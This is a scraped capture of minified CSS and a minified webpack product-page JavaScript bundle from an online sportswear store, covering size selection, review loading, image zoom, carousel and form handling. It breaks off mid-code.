(max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/js/product.bundle.js
body_size: 15280
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{103:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(21)),r=a(o(1));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"onClick",value:function(t,o){o.preventDefault();var i=e("#"+this.config.id).find(".b-size-selector__link_selected");if(1===i.length)r.default.redirect(this.config.url+"?storeId="+this.config.id+"&variation="+this.config.prodid+"&pid="+i[0].dataset.sku+"&size="+i[0].id);else{var n=e("#"+this.config.id).find(".h-hidden");1===n.length&&(n.removeClass("h-hidden"),n.addClass("show"))}}}]),o}();t.default=s}).call(this,o(0))},104:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(21));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){e("#"+this.config.id).find(".b-size-selector__link").each(function(){e(this).hasClass("b-size-selector__link_selected")&&e(this).removeClass("b-size-selector__link_selected")}),e(document).on("click",".b-size-selector__link",function(t){e(t.currentTarget).addClass("b-size-selector__link_selected")});var o=e("#"+this.config.id).find(".show");1===o.length&&(o.removeClass("show"),o.addClass("h-hidden"))}}]),o}();t.default=r}).call(this,o(0))},106:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(4)),r=a(o(20));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),i(o,[{key:"init",value:function(){var t=this;return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3e3;return Promise.race([e,new Promise(function(e,o){return setTimeout(function(){return o(new Error("Timeout Feedaty"))},t)})])}(n.default.execute("product.get.feedaty",{color:this.config.color,pid:this.config.pid}),2e3).then(function(o){if(!o||"string"!=typeof o)throw new Error("Feedaty error");if(o.includes('<div id="noFeedaty"'))return e(".ratingContainer").html(o),void e(".feedatyReviews").html(o);var i=o.split('<p class="h-hidden"/>');e(".ratingContainer").html(i[0]||""),e(".feedatyReviews").html(i[1]||""),"function"==typeof t.addEventListenerTooltip&&t.addEventListenerTooltip(),"function"==typeof t.addEventListenerTooltipClose&&t.addEventListenerTooltipClose()}).catch(function(t){console.warn(t),e(".ratingContainer").html('<div class="no-rating"></div>'),e(".feedatyReviews").html("")})}},{key:"addEventListenerTooltip",value:function(){e("body").on("click",".js-feedaty-tooltip",function(t){var o=e(t.target);o.hasClass("js-feedaty-active-tooltip")||e(".js-feedaty-active-tooltip").removeClass("js-feedaty-active-tooltip"),o.toggleClass("js-feedaty-active-tooltip")})}},{key:"addEventListenerTooltipClose",value:function(){e("body").on("click",".js-feedaty-tooltip-close",function(t){e(t.target).parents(".js-feedaty-container").find(".js-feedaty-tooltip").toggleClass("js-feedaty-active-tooltip")})}}]),o}();t.default=s}).call(this,o(0))},113:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(20)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s,l,u=function(t){function a(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(a.__proto__||Object.getPrototypeOf(a)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,n.default),i(a,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"init",this).call(this),this.hideHint(),this.config=e.extend({},this.config,this.config.jsonConfig),delete this.config.jsonConfig,this.loadPhotoSwipe(),r.default.on("imageCarousel.slideIndex",function(e){e<t.config.zoomImages.length&&(t.config.zoomImages.splice(e,1),t.loadPhotoSwipe())})}},{key:"loadPhotoSwipe",value:function(){var t=this,i=e(document).find(".js-product-thumbnails").children("li").length;e(document).find(".js-zoomGalleryTotalSlide").html(i);var n=this.$el.attr("data-index"),r=parseInt(n,10);isNaN(r)||(this.config.index=r),Promise.all([o.e(19).then(o.t.bind(null,323,7)).then(function(e){s=e.default}),o.e(18).then(o.t.bind(null,324,7)).then(function(e){l=e.default})]).then(function(){Promise.all(t.updateImageSizes(t.config.zoomImages)).then(function(e){t.initPhotoSwipe(e)})})}},{key:"hideHint",value:function(){var e=this;setTimeout(function(){e.$el.find(".js-zoom-message").hide()},2e3)}},{key:"initPhotoSwipe",value:function(t){var o=this,i=this.$el.find(".pswp"),n=new s(i[0],l,t,this.config);this.photoSwipe=n,this.currentIndex=this.config.index,n.listen("parseVerticalMargin",function(e){var t=e.vGap;t.top=50,t.bottom=100}),n.listen("open",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!0}),requestAnimationFrame(function(){return o.syncSlickCarousel(o.currentIndex)})}),n.listen("close",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!1})}),n.listen("beforeChange",function(){var e=o.currentIndex,t=n.getCurrentIndex();o.currentIndex=t,o.updateDotsClass(t,e),o.forceUpdateSlick(t),o.emitter.emit("changeSlide",t)}),n.listen("doubleTap",function(t){window.matchMedia("(hover: none)").matches&&e(document).find(".b-pdp__zoom-thumbs").toggle()}),n.shout("open");try{n.init()}catch(e){return!0}}},{key:"syncSlickCarousel",value:function(t){var o=e(".b-pdp__zoom-thumbs .js-product-thumbnails");o.length&&o.hasClass("slick-initialized")&&o.slick("slickGoTo",t)}},{key:"updateDotsClass",value:function(t,o){if((o||0===o)&&this.$el.removeClass("zoom-dot-"+o),t||0===t){this.$el.addClass("zoom-dot-"+t);var i=t+1;e(document).find(".js-zoomGalleryCurrentSlide").html(i),this.syncSlickCarousel(t)}}},{key:"forceUpdateSlick",value:function(t){(t||0===t)&&(e(".js-product-thumbnails .slick-dots li.slick-active").removeClass("slick-active"),e(".js-product-thumbnails .slick-dots li").eq(t).addClass("slick-active"))}},{key:"goTo",value:function(e){!this.currentIndex&&0!==this.currentIndex||e===this.currentIndex||this.photoSwipe.goTo(e)}},{key:"updateImageSizes",value:function(e){return e.map(function(e){return new Promise(function(t){var o=new Image;o.onload=function(){e.h=o.height,e.w=o.width,t(e)},o.src=e.src})})}},{key:"configDefault",get:function(){return{showHideOpacity:!0,pinchToClose:!1,closeOnVerticalDrag:!1,fullscreenEl:!1,captionEl:!1,counterEl:!1,shareEl:!1,arrowEl:!1,zoomEl:!1,closeEl:!1,escKey:!1,clickToCloseNonZoomable:!1,history:!1,maxSpreadZoom:3,showAnimationDuration:200,hideAnimationDuration:200,closeOnScroll:!1,closeElClasses:["top-bar"],getDoubleTapZoom:function(t,o){t&&e(document).find(".b-pdp__zoom-thumbs").toggle();return o.initialZoomLevel<1?1.5:2}}}}]),a}();t.default=u}).call(this,o(0))},118:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0},r=c(o(23)),a=c(o(246)),s=c(o(247)),l=c(o(248)),u=c(o(260));function c(e){return e&&e.__esModule?e:{default:e}}var f=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),i(o,[{key:"init",value:function(){var t=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.event("click",".js-click-to-zoom",this.zoomDialog),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlick",this).call(this),e(".js-product-main-carousel").on("lazyLoadError",function(e,o,i){var n=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(n)}),e(document).on("click",".ui-dialog-titlebar-close",function(){setTimeout(function(){e(".ui-dialog").removeClass("product_zoom b-pdp__zoom-wrapper")},0)}),e(document).on("click",".js-goto-look",function(t){if(t.preventDefault(),t.stopPropagation(),e(".js-pdp-look-module").length>0){var o=e(".b-header__banner").height(),i=e(".js-pdp-look-module").offset().top-o;e("html, body").animate({scrollTop:i},500)}})}},{key:"stopTouch",value:function(){}},{key:"onSlideChange",value:function(t,i,r,s,l){var u=this.$el.find("[data-slick-index='"+l+"']");e(u).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"isYTPlayerLoaded",this).call(this)?(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlickSize",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideo",this).call(this)):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this):(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=l,n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"onSlideChange",this).call(this,t,i,r,s,l)}},{key:"zoomDialog",value:function(t,i){var r=this;if(i.preventDefault(),!(e(i.target).hasClass("js-goto-look")||e(i.target).closest(".js-goto-look").length>0)){var c=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this);var f=this.config.url,p=0;e(t).find("#player").length>0&&(p=1),f=s.default.appendParamsToUrl(f,{imageno:e(t).data("index"),mobile:l.default.isMobileView(),touch:u.default.hasTouch,isvideo:p});var d=a.default.isOpen(),h=d?a.default.getCurrent():null;a.default.open({target:"#js-item_zoom",url:f,options:{dialogClass:"product_zoom b-pdp__zoom-wrapper",close:function(){n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",r).call(r),d&&h?a.default.restore(h):a.default.close()}},callback:function(){e(t).find("#player").length>0&&(c.loadZoomVideo(),e(".js-product-zoom-video").show()),setTimeout(function(){e(".ui-dialog").addClass("product_zoom b-pdp__zoom-wrapper")},0)}})}}},{key:"loadZoomVideo",value:function(){e(".js-product-zoom-video").show(),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayerZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideoZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),e(".js-product-zoom-video").show()}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),o}();t.default=f}).call(this,o(0))},122:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(20));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.$socialSharingItems=this.$el.find(".js-social-sharing-list"),this.$socialSharingContainer=this.$el.find(".js-social-sharing"),this.event("click",".js-social-sharing",this.showShare),this.event("click",".js-socialwall-image",this.goToTop)}},{key:"showShare",value:function(){var e=this;clearTimeout(),this.$socialSharingContainer.addClass("b-social-sharing-list"),this.$socialSharingItems.removeClass("h-hidden"),setTimeout(function(){e.$socialSharingItems.addClass("h-hidden"),e.$socialSharingContainer.removeClass("b-social-sharing-list")},8e3)}},{key:"goToTop",value:function(){e("html, body").animate({scrollTop:e("#js-socialwall-anchor").offset().top-30},600)}}]),o}();t.default=r}).call(this,o(0))},124:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=r(o(20));r(o(4));function r(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.addEventListener()}},{key:"addEventListener",value:function(){e("body").on("click",".js-showToggle",function(t){var o=e(t.currentTarget),i=o.find(".js-showMore"),n=o.find(".js-showLess"),r=o.find("svg"),a=o.closest(".js-store-detail").find(".b-find-store__address-description");i.toggleClass("h-hidden"),n.toggleClass("h-hidden"),a.toggleClass("b-showMore"),r.toggleClass("b-rotate")})}}]),o}();t.default=a}).call(this,o(0))},150:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),r=s(o(254)),a=s(o(246));s(o(249));function s(e){return e&&e.__esModule?e:{default:e}}var l=s(o(4)).default.getEmitter("dialogSubmit"),u=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),n(o,[{key:"init",value:function(){this.$el.find('[data-action="custom-close"]').on("click",this.customClose.bind(this)),this.$el.find('button[type="submit"]').on("click",this.onSubmitAjax.bind(this)),this.focusCssClassListener()}},{key:"onSubmitAjax",value:function(t){t.preventDefault();var o=this.$el,n=o.find('button[type="submit"]');if(this.isChildsValid()){var r=o.serialize();-1===(r+="&"+n.attr("name")+"=").indexOf("ajax")&&(r+="&format=ajax"),e.ajax({type:this.$el.attr("method"),url:o.attr("action"),data:r,success:function(t){e(t).filter("#pw-reset").length>0&&(config.options.title=e(t).filter("#pw-reset").text());e("body").attr("data-modal-old-class")&&e("body").attr("data-modal-old-class"),this.config&&"emailMe"in 